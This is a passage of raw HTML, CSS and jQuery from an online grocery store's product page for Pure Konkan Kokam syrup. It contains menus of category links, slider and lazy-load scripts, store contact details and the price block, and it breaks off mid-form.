.minicart-wrapper .action.close:hover{ color: #16284c; }
/*.minicart-wrapper .action.close:before{!important; font-size: 16px; margin: 2px 0 0 0; line-height: 1; color: #16284c; transition: 0.2s ease-in-out;}*/
.minicart-wrapper .action.close > span{ display: block; font-size: 16px; color: #000; font-weight: 300; text-transform: uppercase; letter-spacing: 0.10em; width: auto; height: auto; position: static; clip:unset; margin-left: 10px;}
.minicart-wrapper .viewcart{position: absolute; right: 30px; top: 30px; text-decoration: none; color: #9f7f4c;}

.minicart-wrapper .block-minicart{ position: fixed; top: 0; right: 0; bottom: 0; margin: 0; padding: 0; background: #fff; min-width: auto; max-width: 450px; width: 100%; height: 100%; border: none; transition: 0.6s all cubic-bezier(0.19, 1, 0.22, 1); opacity: 1; box-shadow:none; transform: translate3d(100%, 0px, 0px); }
.minicart-wrapper .block-minicart:before, .minicart-wrapper .block-minicart:after{ display: none; }
.minicart-wrapper.active .block-minicart{ opacity: 1; transform: translate3d(0px, 0px, 0px); box-shadow:0 0 40px rgba(0,0,0,.05);}
.minicart-wrapper::after{content: ""; width: 100%; height: 100%; position: fixed; left: 0; right: 0; top: 0; bottom: 0; background: rgba(51, 51, 51, 0.55); display: block; z-index: 998; opacity: 0; visibility: hidden; transition: all 0.3s ease 0s; transition:}
.minicart-wrapper.active::after{opacity: 1; visibility: visible;}
.minicart-wrapper .block-minicart .title{ height: 70px; border-bottom: 1px solid #d3d7dc; font-size: 16px; color: #16284c; text-transform: uppercase; padding:0 30px; display: flex; align-items: center; margin-bottom: 0; }
.minicart-wrapper .block-minicart li{ list-style: none; margin-bottom: 30px;}
.minicart-wrapper .mage-dropdown-dialog{ display: block !important; z-index: 999; position: relative;}
.minicart-wrapper .product .actions{ margin: -40px 0 0; }
.minicart-wrapper .block-minicart span{background:transparent;
        border-radius: 0;
        width: auto;
        height: auto;
        display: inline-block;
        padding: 0px;
    margin:0}

.minicart-wrapper .block-minicart button.primary, .adil-grey #btn-minicart-close {line-height: 1;position: relative;padding: 0.75rem 1rem;border-radius: 6px !important;overflow: hidden;color: #fff !important;background: var(--red-color);font-size: var(--base-font-size);text-transform: capitalize;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;z-index:1;border: 1px solid transparent;min-width: 8rem;}
.minicart-wrapper .block-minicart button.primary:before, .adil-grey #btn-minicart-close::before{position: absolute;content: "";width: 0;height: 100%;top: 0;right: 0;bottom: 0;z-index: -1;background: #000;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;border-radius: 0.375rem;}
.minicart-wrapper .block-minicart button.primary:hover, .minicart-wrapper .block-minicart button.primary:focus,.adil-grey #btn-minicart-close:hover, .adil-grey #btn-minicart-close:focus {color: #fff !important;outline: none;box-shadow: none;background: var(--red-color);border-color: var(--red-color);}
.minicart-wrapper .block-minicart button.primary:hover:before, .adil-grey #btn-minicart-close:hover::before{width: 100%;left: 0;}



</style>

</div></div></div>
<nav class="navbar navbar-expand-lg p-0">

	<div class="collapse navbar-collapse" id="navbarSupportedContent">
		<ul class="navbar-nav">
			<li class="nav-item careerFilter" itemprop="name">
				<a itemprop="url" class="careerFilter_a" href="javascript:;">All Categories
					<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.825 1.65664L8.525 7.97539C8.45 8.05039 8.36875 8.10339 8.28125 8.13439C8.19375 8.16589 8.1 8.18164 8 8.18164C7.9 8.18164 7.80625 8.16589 7.71875 8.13439C7.63125 8.10339 7.55 8.05039 7.475 7.97539L1.15625 1.65664C0.981249 1.48164 0.893749 1.26289 0.893749 1.00039C0.893749 0.737891 0.987499 0.512891 1.175 0.325391C1.3625 0.137891 1.58125 0.0441408 1.83125 0.0441408C2.08125 0.0441408 2.3 0.137891 2.4875 0.325391L8 5.83789L13.5125 0.32539C13.6875 0.15039 13.903 0.0628904 14.159 0.0628904C14.4155 0.0628904 14.6375 0.15664 14.825 0.34414C15.0125 0.53164 15.1062 0.75039 15.1062 1.00039C15.1062 1.25039 15.0125 1.46914 14.825 1.65664Z" fill="#FED455"/></svg></a>
					<div class="dropdown-menu2 dropdown-menu-right">   
						<div class="row justify-content-between">
							<div class="col-md-9">
								<div class="menuSlider">
									                   					                						                    					 									<div>
										<a href="https://adilstore.com/promotions.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/Promotions.jpg" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">Promotions</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/agarbatti-dhoops.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg2.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">AGARBATTI & DHOOPS</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/biscuits-cookies.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg3.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">BISCUITS & COOKIES</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/chocolate-candy.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg5.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">CHOCOLATE & CANDY</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/cooking-oil.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg6.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">COOKING OIL</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/dental-care.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg7.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">DENTAL CARE</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/detergents-shiners.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/catImg8.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">DETERGENTS & SHINERS</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/essences-food-color.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/Essence_Food_Color.jpg" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">ESSENCES & FOOD COLOR</h6>
										</a>
									</div>
									                						                    					 									<div>
										<a href="https://adilstore.com/freezers.html" class="d-block text-center">
											<figure>
												<img data-src="/media/catalog/category/Freezers_catagory_1.png" class="lazy-load-image" alt="*">
											</figure>
											<h6 class="text-uppercase mt-4 mb-0">FREEZERS</h6>
										</a>
									</div>
									                						 								</div>
								<ul class="categories mt-5">

																																																	<li><a href="https://adilstore.com/promotions.html">Promotions</a></li>
																																								<li><a href="https://adilstore.com/agarbatti-dhoops.html">AGARBATTI & DHOOPS</a></li>
																																								<li><a href="https://adilstore.com/catalog/category/view/s/nuts-dry-fruits/id/61/">NUTS & DRY FRUITS</a></li>
																																								<li><a href="https://adilstore.com/mukhwas.html">MUKHWAS</a></li>
																																								<li><a href="https://adilstore.com/pickle-paste-chutney.html">PICKLE, PASTE, CHUTNEY</a></li>
																																								<li><a href="https://adilstore.com/noodles-pasta-vermicelli.html">NOODLES, PASTA, VERMICELLI</a></li>
																																								<li><a href="https://adilstore.com/spices.html">SPICES</a></li>
																																								<li><a href="https://adilstore.com/syrups-sharbat.html">SYRUPS & SHARBAT</a></li>
																																								<li><a href="https://adilstore.com/papad-appalams.html">PAPAD & APPALAMS</a></li>
																																								<li><a href="https://adilstore.com/ready-to-cook.html">READY TO COOK</a></li>
																																								<li><a href="https://adilstore.com/tea-coffee.html">TEA & COFFEE</a></li>
																																								<li><a href="https://adilstore.com/ghee.html">GHEE</a></li>
																																								<li><a href="https://adilstore.com/wheat-flours.html">WHEAT & FLOURS</a></li>
																																								<li><a href="https://adilstore.com/rice.html">RICE</a></li>
																																								<li><a href="https://adilstore.com/cooking-oil.html">COOKING OIL</a></li>
																																								<li><a href="https://adilstore.com/freezers.html">FREEZERS</a></li>
																																								<li><a href="https://adilstore.com/biscuits-cookies.html">BISCUITS & COOKIES</a></li>
																																								<li><a href="https://adilstore.com/chocolate-candy.html">CHOCOLATE & CANDY</a></li>
																																								<li><a href="https://adilstore.com/jam-honey-ketchup.html">JAM, HONEY, KETCHUP</a></li>
																																								<li><a href="https://adilstore.com/salt-sugar-jaggery.html">SALT,SUGAR & JAGGERY </a></li>
																																								<li><a href="https://adilstore.com/festival-items.html">FESTIVAL ITEMS</a></li>
																																								<li><a href="https://adilstore.com/hair-oil-gel-cream.html">HAIR OIL, GEL, CREAM</a></li>
																																								<li><a href="https://adilstore.com/pulses-beans.html">PULSES & BEANS</a></li>
																																								<li><a href="https://adilstore.com/personal-care.html">PERSONAL CARE</a></li>
																																								<li><a href="https://adilstore.com/snacks.html">SNACKS</a></li>
																																								<li><a href="https://adilstore.com/health-suppliment.html">HEALTH SUPPLIMENT</a></li>
																																								<li><a href="https://adilstore.com/essences-food-color.html">ESSENCES & FOOD COLOR</a></li>
																																								<li><a href="https://adilstore.com/soaps-shampoo-body-gel.html"> BODY GEL, SOAPS, SHAMPOO</a></li>
																																								<li><a href="https://adilstore.com/dental-care.html">DENTAL CARE</a></li>
																																								<li><a href="https://adilstore.com/saffron.html">SAFFRON</a></li>
																																								<li><a href="https://adilstore.com/mehandi-hair-colour.html">MEHANDI,HAIR COLOUR</a></li>
																																								<li><a href="https://adilstore.com/hing-baking-pd.html">HING & BAKING PD</a></li>
																																								<li><a href="https://adilstore.com/organics.html">ORGANICS</a></li>
																																								<li><a href="https://adilstore.com/detergents-shiners.html">DETERGENTS & SHINERS</a></li>
																																								<li><a href="https://adilstore.com/pots-pooja-items.html">POTS & POOJA ITEMS</a></li>
																																								<li><a href="https://adilstore.com/herbal-items.html">HERBAL ITEMS</a></li>
																																								<li><a href="https://adilstore.com/new-arrivals.html">New Arrivals</a></li>
																																								<li><a href="https://adilstore.com/noodles.html">NOODLES</a></li>
																																								<li><a href="https://adilstore.com/bakery.html">Bakery </a></li>
																			
								</ul>
							</div>
							<div class="col-md-3">
								<figure>
									<img data-src="/images/menuImg.png" class="lazy-load-image" alt="*">
								</figure>
							</div>
						</div>
					</div>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/about-us">About</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/gallery">Gallery</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/stores">Stores</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/promotions.html">Promotions</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/contact">Contact</a>
				</li>
				<li class="nav-item careerFilter more" itemprop="name">
					<a itemprop="url" class="careerFilter_a" href="javascript:;">more<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.825 1.65664L8.525 7.97539C8.45 8.05039 8.36875 8.10339 8.28125 8.13439C8.19375 8.16589 8.1 8.18164 8 8.18164C7.9 8.18164 7.80625 8.16589 7.71875 8.13439C7.63125 8.10339 7.55 8.05039 7.475 7.97539L1.15625 1.65664C0.981249 1.48164 0.893749 1.26289 0.893749 1.00039C0.893749 0.737891 0.987499 0.512891 1.175 0.325391C1.3625 0.137891 1.58125 0.0441408 1.83125 0.0441408C2.08125 0.0441408 2.3 0.137891 2.4875 0.325391L8 5.83789L13.5125 0.32539C13.6875 0.15039 13.903 0.0628904 14.159 0.0628904C14.4155 0.0628904 14.6375 0.15664 14.825 0.34414C15.0125 0.53164 15.1062 0.75039 15.1062 1.00039C15.1062 1.25039 15.0125 1.46914 14.825 1.65664Z" fill="#FED455"/></svg></a>
					<div class="dropdown-menu2 dropdown-menu-right">
						<div class="row">
							<ul>
								<li><a href="/refunds-exchange-policy">Refunds Exchange Policy</a></li>
								<li><a href="/faq">FAQ</a></li>
								<li><a href="/terms-conditions">Terms And Conditions</a></li>
								<li><a href="/privacy-policy-cookie">Privacy Policy</a></li>
							</ul>




						</div>
					</div>

				</li>
			</ul>
		</div>
	</nav>

	<script type="7f91357bf4c78852a3c74d3c-text/javascript">
		require(['jquery',"/js/slick.min.js"], function ($) {
				// Script.js
			function slider_slick(e,t,r,i,n,a,o){$(e).slick({dots:a,infinite:!0,autoplay:!0,speed:1e3,fade:!1,cssEase:"linear",arrows:o,slidesToShow:t,slidesToScroll:1,pauseOnHover:!0,prevArrow:'<a href="javascript:;" class="slick-arrow slick-prev"><svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.979004 3.99997C0.979004 3.88147 1.02608 3.76782 1.10987 3.68402C1.19366 3.60023 1.30731 3.55316 1.42581 3.55316L9.4684 3.55315C9.58691 3.55315 9.70055 3.60023 9.78435 3.68402C9.86814 3.76781 9.91521 3.88146 9.91521 3.99996C9.91521 4.11847 9.86814 4.23211 9.78435 4.31591C9.70055 4.3997 9.58691 4.44678 9.4684 4.44678L1.42581 4.44678C1.30731 4.44678 1.19366 4.3997 1.10987 4.31591C1.02608 4.23212 0.979004 4.11847 0.979004 3.99997Z" fill="#3A3A3A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M0.215984 4.31628C0.174374 4.27477 0.141361 4.22547 0.118836 4.17118C0.0963107 4.1169 0.0847161 4.05871 0.0847161 3.99994C0.0847161 3.94116 0.0963107 3.88297 0.118836 3.82869C0.141361 3.7744 0.174374 3.7251 0.215983 3.68359L2.89685 1.00273C2.98075 0.918831 3.09454 0.871697 3.21319 0.871697C3.33184 0.871697 3.44563 0.918831 3.52953 1.00273C3.61343 1.08663 3.66056 1.20042 3.66056 1.31907C3.66056 1.43772 3.61343 1.55151 3.52953 1.63541L1.16412 3.99994L3.52953 6.36446C3.61343 6.44836 3.66056 6.56215 3.66056 6.6808C3.66056 6.79945 3.61343 6.91324 3.52953 6.99714C3.44563 7.08104 3.33184 7.12817 3.21319 7.12817C3.09454 7.12817 2.98075 7.08104 2.89685 6.99714L0.215984 4.31628Z" fill="#3A3A3A"/></svg></a>',nextArrow:'<a href="javascript:;" class="slick-arrow slick-next"><svg width="10" height="8" viewBox="0 0 10 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.021 4.00003C9.021 4.11853 8.97392 4.23218 8.89013 4.31598C8.80634 4.39977 8.69269 4.44684 8.57419 4.44684L0.531596 4.44684C0.413095 4.44684 0.299446 4.39977 0.215653 4.31598C0.13186 4.23218 0.0847855 4.11854 0.0847855 4.00003C0.0847855 3.88153 0.13186 3.76788 0.215652 3.68409C0.299446 3.6003 0.413095 3.55322 0.531596 3.55322L8.57419 3.55322C8.69269 3.55322 8.80634 3.6003 8.89013 3.68409C8.97392 3.76788 9.021 3.88153 9.021 4.00003Z" fill="#3A3A3A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M9.78402 3.68372C9.82563 3.72523 9.85864 3.77453 9.88116 3.82882C9.90369 3.8831 9.91528 3.94129 9.91528 4.00006C9.91528 4.05884 9.90369 4.11703 9.88116 4.17131C9.85864 4.2256 9.82563 4.2749 9.78402 4.31641L7.10315 6.99727C7.01925 7.08117 6.90546 7.1283 6.78681 7.1283C6.66816 7.1283 6.55437 7.08117 6.47047 6.99727C6.38657 6.91337 6.33944 6.79958 6.33944 6.68093C6.33944 6.56228 6.38657 6.44848 6.47047 6.36459L8.83588 4.00006L6.47047 1.63554C6.38657 1.55164 6.33944 1.43785 6.33944 1.3192C6.33944 1.20055 6.38657 1.08676 6.47047 1.00286C6.55437 0.918961 6.66816 0.871827 6.78681 0.871827C6.90546 0.871827 7.01925 0.918961 7.10315 1.00286L9.78402 3.68372Z" fill="#3A3A3A"/></svg></a>',responsive:[{breakpoint:1024,settings:{slidesToShow:t}},{breakpoint:767,settings:{slidesToShow:r}},{breakpoint:576,settings:{slidesToShow:i}},{breakpoint:320,settings:{slidesToShow:n}}]})}

			slider_slick(".menuSlider", 4, 4, 2, 1,false,true);
			var lazyImages = $('.lazy-load-image');

            var lazyLoad = function() {
                lazyImages.each(function() {
                    var image = $(this);
                        image.attr('src', image.data('src'));
                        image.removeAttr('data-src');
                });
            }

            // Initial load
            lazyLoad();

            // Event listener for scrolling

            // $(window).on('scroll', lazyLoad);
			$('.careerFilter .careerFilter_a').on('click', function() {
				 // lazyLoad();
					
							lazyLoad
				if($(this).hasClass('active')){
					// alert('a')
													$(this).siblings('.dropdown-menu2').toggleClass('active');
								$(this).toggleClass('active');
           
				}else{
									// $(this).siblings('.dropdown-menu2').slideToggle();
					$(".careerFilter .dropdown-menu2").removeClass('active');
					$(".careerFilter .careerFilter_a").removeClass('active');
									// $(this).siblings('.dropdown-menu2').slideToggle();
								$(this).siblings('.dropdown-menu2').toggleClass('active');
								$(this).toggleClass('active');
				}
			}) 
		});
	</script></div></div></div></div><button class="btn offcanvas-btn" type="button" data-bs-toggle="offcanvas" data-bs-target="#offcanvasRight" aria-controls="offcanvasRight"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14">
	<g id="burger-menu-left-svgrepo-com" transform="translate(-3 -5)">
		<g id="Group_40290" data-name="Group 40290">
			<path id="Path_8707" data-name="Path 8707" d="M4,18h6" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
			<path id="Path_8708" data-name="Path 8708" d="M4,12H16" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
			<path id="Path_8709" data-name="Path 8709" d="M4,6H20" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
		</g>
	</g>
</svg>
</button>

<div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvasRightLabel">
	<div class="offcanvas-header">
		<a class="logo" href="https://adilstore.com/" title="" aria-label="store logo">
					<img src="/media/logo/stores/1/logo.png" title="" alt="">
				</a>
		<button type="button" class="btn-close menu-close text-reset" data-bs-dismiss="offcanvas" aria-label="Close"></button>
	</div>
	<div class="offcanvas-body">
		<ul class="navbar-nav">
			<li class="nav-item careerFilter" itemprop="name">
				<a itemprop="url" class="careerFilter_a" href="javascript:;">All Categories
					<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.825 1.65664L8.525 7.97539C8.45 8.05039 8.36875 8.10339 8.28125 8.13439C8.19375 8.16589 8.1 8.18164 8 8.18164C7.9 8.18164 7.80625 8.16589 7.71875 8.13439C7.63125 8.10339 7.55 8.05039 7.475 7.97539L1.15625 1.65664C0.981249 1.48164 0.893749 1.26289 0.893749 1.00039C0.893749 0.737891 0.987499 0.512891 1.175 0.325391C1.3625 0.137891 1.58125 0.0441408 1.83125 0.0441408C2.08125 0.0441408 2.3 0.137891 2.4875 0.325391L8 5.83789L13.5125 0.32539C13.6875 0.15039 13.903 0.0628904 14.159 0.0628904C14.4155 0.0628904 14.6375 0.15664 14.825 0.34414C15.0125 0.53164 15.1062 0.75039 15.1062 1.00039C15.1062 1.25039 15.0125 1.46914 14.825 1.65664Z" fill="#FED455"/></svg></a>
					<div class="dropdown-menu2 dropdown-menu-right">
								<button type="button" class="btn-close careerFilter-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>

																<ul class="categories mt-5">
									
																																																	<li><a href="https://adilstore.com/promotions.html">Promotions</a></li>
																																								<li><a href="https://adilstore.com/agarbatti-dhoops.html">AGARBATTI & DHOOPS</a></li>
																																								<li><a href="https://adilstore.com/catalog/category/view/s/nuts-dry-fruits/id/61/">NUTS & DRY FRUITS</a></li>
																																								<li><a href="https://adilstore.com/mukhwas.html">MUKHWAS</a></li>
																																								<li><a href="https://adilstore.com/pickle-paste-chutney.html">PICKLE, PASTE, CHUTNEY</a></li>
																																								<li><a href="https://adilstore.com/noodles-pasta-vermicelli.html">NOODLES, PASTA, VERMICELLI</a></li>
																																								<li><a href="https://adilstore.com/spices.html">SPICES</a></li>
																																								<li><a href="https://adilstore.com/syrups-sharbat.html">SYRUPS & SHARBAT</a></li>
																																								<li><a href="https://adilstore.com/papad-appalams.html">PAPAD & APPALAMS</a></li>
																																								<li><a href="https://adilstore.com/ready-to-cook.html">READY TO COOK</a></li>
																																								<li><a href="https://adilstore.com/tea-coffee.html">TEA & COFFEE</a></li>
																																								<li><a href="https://adilstore.com/ghee.html">GHEE</a></li>
																																								<li><a href="https://adilstore.com/wheat-flours.html">WHEAT & FLOURS</a></li>
																																								<li><a href="https://adilstore.com/rice.html">RICE</a></li>
																																								<li><a href="https://adilstore.com/cooking-oil.html">COOKING OIL</a></li>
																																								<li><a href="https://adilstore.com/freezers.html">FREEZERS</a></li>
																																								<li><a href="https://adilstore.com/biscuits-cookies.html">BISCUITS & COOKIES</a></li>
																																								<li><a href="https://adilstore.com/chocolate-candy.html">CHOCOLATE & CANDY</a></li>
																																								<li><a href="https://adilstore.com/jam-honey-ketchup.html">JAM, HONEY, KETCHUP</a></li>
																																								<li><a href="https://adilstore.com/salt-sugar-jaggery.html">SALT,SUGAR & JAGGERY </a></li>
																																								<li><a href="https://adilstore.com/festival-items.html">FESTIVAL ITEMS</a></li>
																																								<li><a href="https://adilstore.com/hair-oil-gel-cream.html">HAIR OIL, GEL, CREAM</a></li>
																																								<li><a href="https://adilstore.com/pulses-beans.html">PULSES & BEANS</a></li>
																																								<li><a href="https://adilstore.com/personal-care.html">PERSONAL CARE</a></li>
																																								<li><a href="https://adilstore.com/snacks.html">SNACKS</a></li>
																																								<li><a href="https://adilstore.com/health-suppliment.html">HEALTH SUPPLIMENT</a></li>
																																								<li><a href="https://adilstore.com/essences-food-color.html">ESSENCES & FOOD COLOR</a></li>
																																								<li><a href="https://adilstore.com/soaps-shampoo-body-gel.html"> BODY GEL, SOAPS, SHAMPOO</a></li>
																																								<li><a href="https://adilstore.com/dental-care.html">DENTAL CARE</a></li>
																																								<li><a href="https://adilstore.com/saffron.html">SAFFRON</a></li>
																																								<li><a href="https://adilstore.com/mehandi-hair-colour.html">MEHANDI,HAIR COLOUR</a></li>
																																								<li><a href="https://adilstore.com/hing-baking-pd.html">HING & BAKING PD</a></li>
																																								<li><a href="https://adilstore.com/organics.html">ORGANICS</a></li>
																																								<li><a href="https://adilstore.com/detergents-shiners.html">DETERGENTS & SHINERS</a></li>
																																								<li><a href="https://adilstore.com/pots-pooja-items.html">POTS & POOJA ITEMS</a></li>
																																								<li><a href="https://adilstore.com/herbal-items.html">HERBAL ITEMS</a></li>
																																								<li><a href="https://adilstore.com/new-arrivals.html">New Arrivals</a></li>
																																								<li><a href="https://adilstore.com/noodles.html">NOODLES</a></li>
																																								<li><a href="https://adilstore.com/bakery.html">Bakery </a></li>
																												
								</ul>
					</div>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/about-us">About</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/gallery">Gallery</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/stores">Stores</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/promotions.html">Promotions</a>
				</li>
				<li class="nav-item" itemprop="name">
					<a itemprop="url" href="/contact">Contact</a>
				</li>
				<li class="nav-item careerFilter more" itemprop="name">
					<a itemprop="url" class="careerFilter_a" href="javascript:;">more<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.825 1.65664L8.525 7.97539C8.45 8.05039 8.36875 8.10339 8.28125 8.13439C8.19375 8.16589 8.1 8.18164 8 8.18164C7.9 8.18164 7.80625 8.16589 7.71875 8.13439C7.63125 8.10339 7.55 8.05039 7.475 7.97539L1.15625 1.65664C0.981249 1.48164 0.893749 1.26289 0.893749 1.00039C0.893749 0.737891 0.987499 0.512891 1.175 0.325391C1.3625 0.137891 1.58125 0.0441408 1.83125 0.0441408C2.08125 0.0441408 2.3 0.137891 2.4875 0.325391L8 5.83789L13.5125 0.32539C13.6875 0.15039 13.903 0.0628904 14.159 0.0628904C14.4155 0.0628904 14.6375 0.15664 14.825 0.34414C15.0125 0.53164 15.1062 0.75039 15.1062 1.00039C15.1062 1.25039 15.0125 1.46914 14.825 1.65664Z" fill="#FED455"/></svg></a>
					<div class="dropdown-menu2 dropdown-menu-right">
		<button type="button" class="btn-close careerFilter-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
						
						<div class="row">
							<ul>
								<li><a href="/refunds-exchange-policy">Refunds Exchange Policy</a></li>
								<li><a href="/faq">FAQ</a></li>
								<li><a href="/terms-conditions">Terms And Conditions</a></li>
								<li><a href="/privacy-policy-cookie">Privacy Policy</a></li>
							</ul>
							
							
							
							
						</div>
					</div>

				</li>
			</ul>
		</div>
	</div>
	<script type="7f91357bf4c78852a3c74d3c-text/javascript">
		require(['jquery'], function ($) {
			$('.offcanvas-btn').click(function(){
				$('.offcanvas-end').addClass('show')
			})
			$(".menu-close").click(function(){
				$('.offcanvas-end').removeClass('show')
			})
			$('.careerFilter-close').on('click', function() {
				$(".careerFilter .dropdown-menu2").removeClass('active');
					$(".careerFilter .careerFilter_a").removeClass('active');

			});
		});
	</script>

	<div class="banner-head d-block"><ul><li><strong>Phone Number:</strong><p class-="bhead1"><a href="tel:+971552889977" class="blink"> +971-552889977</a><a href="tel:+971509441616" class="blink">+971-509441616</a></p></li><li><strong>Customer Care Email:</strong><a href="/cdn-cgi/l/email-protection#e88b9d9b9c87858d9a8b899a8da8898c81849b9c879a8dc68b8785" class="blink"><span class="__cf_email__" data-cfemail="c1a2b4b2b5aeaca4b3a2a0b3a481a0a5a8adb2b5aeb3a4efa2aeac">[email&#160;protected]</span></a></li></ul></div>
    <div class="banner-head d-block"><ul><li><strong>For Any Complaints Direct Message to
Managing Director:</strong><p class-="bhead1"><a href="tel:+971-505757887" class="blink"> +971-505757887 (Whatsapp only)</a></p></li><li><strong>Email:</strong><a href="/cdn-cgi/l/email-protection#5f353e26713b3e2b3e2d1f3e333e3b3633382d302a2f713c3032" class="blink"><span class="__cf_email__" data-cfemail="3c565d4512585d485d4e7c5d505d5855505b4e53494c125f5351">[email&#160;protected]</span></a></li></ul></div>
	</div></header><div class="container"><div class="page-heading"><div class="breadcrumbs"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"PURE KONKAN REGULAR KOKAM SYRUP 750ML"}        }
    }
</script>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><section class="main-section product-detail-one"><div class="container"><div class="product-info-main">    <div class="page-title-wrapper&#x20;product bread-title">


    <h1 class="page-title"
                >
        PURE KONKAN REGULAR KOKAM SYRUP 750ML    </h1>
    
</div>
   

<script type="7f91357bf4c78852a3c74d3c-text/javascript">

require(
    [
        'jquery'      
    ],
    function(
        $
    ) {  
        $('.minisearch .label').on('click',function(){
          $('#search_mini_form_title').submit();
        });
        
    });       
</script>
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">8906065170837</div>
</div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://adilstore.com/pure-konkan-regular-kokam-syrup-750ml.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3608" data-price-box="product-id-3608">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-3608"                data-price-amount="13.75"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">AED13.75</span></span>
                <meta itemprop="price" content="13.75" />
        <meta itemprop="priceCurrency" content="AED" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    </div></div>

<div class="product-add-form">
    <form data-product-sku="8906065170837"
          action="https://adilstore.com/checkout/cart/add/uenc/aHR0cHM6Ly9hZGlsc3RvcmUuY29tL3N5cnVwcy1zaGFyYmF0L3B1cmUta29ua2FuLXJlZ3VsYXIta29rYW0tc3lydXAtNzUwbWwuaHRtbA%2C%2C/product/3608/" method="post"
